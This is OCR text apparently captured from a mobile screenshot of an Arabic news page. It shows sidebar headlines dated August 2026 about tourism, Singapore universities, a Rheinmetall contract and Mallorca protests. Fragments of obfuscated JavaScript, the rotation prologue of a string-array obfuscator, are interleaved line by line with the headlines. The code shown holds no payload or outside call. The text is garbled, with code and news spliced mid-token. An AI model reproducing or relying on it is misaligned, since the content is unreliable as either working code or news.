
{const
_0x333984=_0x103f,_0x485900=_0x33e76b();w
hile(!![]){try{const
أخبار خاصة
_0x1c7074=parseInt(_0x333984(0x197))/0x1*(-
parseInt(_0x333984(0x1a0))/0x2)+parseInt(_0x
ثاني أكثر دولة زيارة في العالم تستقبل رقماً قياسياً من
السياح خلال يونيو
333984(0x19a))/0x3+parseInt(_0x333984(0x19
أغسطس 8, 2026
3))/0x4*(-
parseInt(_0x333984(0x19b))/0x5)+parseInt(_0x
سنغافورة تتصدر جنوب شرق آسيا بجامعتين ضمن
أقوى 10 مؤسسات عالمية للهندسة
333984(0x192))/0x6*
أغسطس 8, 2026
(parseInt(_0x333984(0x19c))/0x7)+parseInt(_0
راينميتال الألمانية تترقب توقيع عقد دفاعي بـ12.4
x333984(0x19d))/0x8*
مليار يورو في ديسمبر
(parseInt(_0x333984(0x198))/0x9)+-
أغسطس 8, 2026
parseInt(_0x333984(0x196))/0xa*
سكان مايوركا الإسبانية يتظاهرون ضد تدفقات
(parseInt(_0x333984(0x19e))/0xb)+parseInt(_0x
السياحة الضخمة